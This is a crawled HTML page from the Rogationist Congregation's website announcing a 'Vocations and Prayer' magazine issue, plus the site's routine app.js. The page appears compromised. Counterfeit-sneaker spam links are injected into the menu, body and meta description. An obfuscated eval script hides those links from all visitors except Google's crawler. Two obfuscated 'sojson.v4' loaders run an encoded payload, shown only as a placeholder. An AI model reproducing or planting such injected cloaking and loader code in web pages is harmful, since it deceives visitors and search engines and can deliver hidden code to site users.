

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rcj.org/it/news/vocations-and-prayer-1
body_size: 7612
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="È uscito il numero di luglio-settembre di Vocations and Prayer – The Catholic Magazine on Vocation Ministry, della Delegazione Nostra Signora di Guadalupe, che fra l’altro tratta il tema New Strategies in Vocations Promotion. Si può scaricare la rivista. short url link | 『アディダス』に分類された記事一覧" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/news/vocations-and-prayer-1" />
<link rel="shortlink" href="https://rcj.org/it/node/19629" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/news/vocations-and-prayer-1" />
<meta property="og:title" content="Vocations and Prayer" />
<meta property="og:description" content="È uscito il numero di luglio-settembre di Vocations and Prayer – The Catholic Magazine on Vocation Ministry, della Delegazione Nostra Signora di Guadalupe, che fra l’altro tratta il tema New Strategies in Vocations Promotion. Si può scaricare la rivista. short url link | 『アディダス』に分類された記事一覧" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/VeP-20-8.jpg" />
  <title>Vocations and Prayer | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"IKNja7Ikfsp-4RElnh7vjAq3mlnIwJ7eCb8CAXCQFHw","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768244704">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/fashion/celebrity-style/melania-trump-hand-donald-sicily-361442/" title="" class="sf-depth-1">Melania Trump&amp;#039;s Hands on Donald&amp;#039;s Trip Make a Subtle Style Statement</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcehpshop/fr/products/arte-antwerp-kobe-small-dancers-sweater-cream" title="" class="sf-depth-1">Pratica e fresca t-shirt</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://poligo.com/en/affgjgshop/2019/10/nike-air-max-97-mschf-inri-jesus-shoes-sneakers-custom-baby-blue-holy-water-release" title="" class="sf-depth-1">Custom MSCHF x INRI Nike Air Max 97 Jesus Shoes , Cheap Poligo Jordan Outlet , nike air 270 cheap nike air max 270 white navy blue</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdjeshop" title="" class="sf-depth-1">LEGO adidas Ultra Boost DNA FY7690 Release Date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebiazshop" title="" class="sf-depth-1">supreme x nike air force 1 low box logo white cu9225 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Vocations and Prayer                </h1>
                                                                                                                <div id="node-19629" class="node node-article node-promoted clearfix" about="/it/news/vocations-and-prayer-1" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Vocations and Prayer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2020-08-30T10:24:36+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> il Dom, 08/30/2020 - 10:24</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>È uscito il numero di luglio-settembre di <em>Vocations and Prayer – The Catholic Magazine on Vocation Ministry</em>, della Delegazione Nostra  Signora di Guadalupe, che fra l’altro tratta il tema <em>New Strategies in Vocations Promotion</em>. Si può scaricare la rivista.</p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.urlfreeze.com/">short url link</a> | <a class="links_good_rands" href="https://www.ietp.com/fr/dfebcawshop/items/category/2">『アディダス』に分類された記事一覧</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/VeP-20-8.jpg?itok=xf4XKPOQ"><a href="https://rcj.org/sites/default/files/field/image/VeP-20-8.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/VeP-20-8.jpg?itok=xf4XKPOQ" width="220" height="156" alt="" /></a></div></div></div><div class="field field-name-field-news-file field-type-file field-label-above"><div class="field-label">Allegati:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Allegato</th><th>Dimensione</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/Issue%20119_compressed%2824%29.pdf" type="application/pdf; length=1630151">Issue 119_compressed(24).pdf</a></span></td><td>1.55 MB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/news/delegazione-usa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Delegazione U.S.A.</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/it/user/login?destination=node/19629%23comment-form">Accedi</a> per lasciare commenti</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-701c15105ec0a39a9725fd2946db12cb">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768244704" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3d61d'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.rcj.org/sites/all/themes/rcj2023/js/app.js?v=1768244704
body_size: 656
content:
// $(document).ready(() => {


//     const observer = new IntersectionObserver((entries) => {
//         for(const entry of entries) {
//             if (entry.isIntersecting) {
//                 entry.target.animate([
//                     { transform: 'scale(0)' },
//                     { transform: 'scale(1)' }
//                 ], {duration: 1000});
//             }
//         }

//     });

//     $('img.szoom').each((index, el) => {
//         observer.observe(el);
//     });

// });


const sr = ScrollReveal();

sr.reveal('.szoom', { duration: 2000, scale: 0.10 }, 500);
sr.reveal('.settore', { duration: 2000, interval: 600 }, 1000);
sr.reveal('.summary.left', { origin: 'left', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);
sr.reveal('.summary.right', { origin: 'right', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);

$('.blurblock a').mouseenter(function () {
  $('.blurblock a').not('#' + $(this).attr('id')).addClass('blur').css({ "opacity": "0.7" });
}).mouseleave(function () {
  $('.blurblock a').removeClass('blur').css({ "opacity": "1" });
});



$(".accordion").on("click", ".heading", function () {

  $(this).toggleClass("active").next().slideToggle();

  $(".contents").not($(this).next()).slideUp(300);

  $(this).siblings().removeClass("active");
});

var table = $('#dtauguri').DataTable({
  scrollY: 250,
  paging: false,
  searching: false,
  ordering: false,
  info: false,
});

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})